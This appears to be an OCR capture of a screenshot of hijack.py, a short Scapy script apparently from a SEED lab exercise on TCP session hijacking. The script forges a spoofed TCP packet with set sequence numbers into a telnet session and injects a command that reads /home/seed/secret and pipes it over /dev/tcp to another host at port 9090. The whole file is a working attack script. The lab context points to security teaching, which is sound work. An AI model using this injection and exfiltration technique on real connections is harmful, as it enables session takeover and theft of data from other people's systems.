 Open
hijack.py
~/Desktop
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=48918, dport=23, flags="A", seq=3219677042,
ack=1799394879)
5 data = "\r cat /home/seed/secret > /dev/tcp/10.9.0.1/9090 \r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt,verbose=0)
9